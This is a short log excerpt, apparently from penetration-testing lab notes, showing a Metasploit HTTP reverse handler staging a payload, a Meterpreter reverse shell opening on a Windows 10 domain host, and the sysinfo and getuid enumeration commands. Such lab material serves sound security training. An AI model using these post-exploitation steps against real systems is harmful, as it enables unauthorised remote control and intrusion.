 [*] Started HTTP reverse handler on http://192.168.119.216:8000
[*] http://192.168.119.216:8000 handling request from 192.168.216.10; (UUID: tlnmiigi) Staging x86 payload (177241
bytes) ...
[*] Meterpreter session 6 opened (192.168.119.216:8000 → 192.168.216.10:51716) at 2020-07-31 18:19:38 -0400
meterpreter > sysinfo
Computer : CLIENT251
OS : Windows 10 (10.0 Build 16299).
Architecture : x86
System Language : en_US
Domain : corp
Logged On Users : 12
Meterpreter : x86/windows
gmeterpreter > getuid
Server username: corp\offsec
meterpreter >